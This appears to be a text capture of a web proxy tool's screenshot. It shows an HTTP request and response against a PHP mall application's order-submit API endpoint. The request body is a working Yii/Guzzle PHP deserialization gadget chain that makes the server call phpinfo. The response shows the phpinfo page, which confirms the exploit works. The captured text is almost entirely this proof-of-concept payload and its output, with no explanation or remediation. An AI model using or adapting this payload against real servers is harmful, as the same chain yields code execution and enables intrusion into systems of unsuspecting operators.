 Request
数据包扫描 美化 HEX 热加载 构造请求
1 POST /web/index.php?r=api/testOrderSubmit/index/submit&_mall_id=1 HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Type: application/x-www-form-urlencoded
5 Accept-Encoding: gzip
6 Content-Length auto : 233
7
8 form_data=O%3A23%3A%22yii%5Cdb%5CBatchQueryResult%22%3A1%3A%7Bs%3A36%3A%22%00yii%5Cdb%5CBatchQueryRe
sult%00_dataReader%22%3BO%3A24%3A%22GuzzleHttp%5CPsr7%5CFnStream%22%3A1%3A%7Bs%3A9%3A%22_fn_close%22
%3Bs%3A7%3A%22phpinfo%22%3B%7D%7D
https 87873bytes / 501ms 美化 HEX 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: Tengine
3 Date: Fri, 15 Aug 2025 07:28:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Strict-Transport-Security: max-age=31536000
8 Content-Length: 100976
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.
dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <style type="text/css">
14 body {background-color: #fff; color: #222; font-family: sans-serif;}
15 pre {margin: 0; font-family: monospace;}
16 a:link {color: #009; text-decoration: none; background-color: #fff;}
17 a:hover {text-decoration: underline;}
18 table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px
3px #ccc;}
19 .center {text-align: center;}
20 .center table {margin: 1em auto; text-align: left;}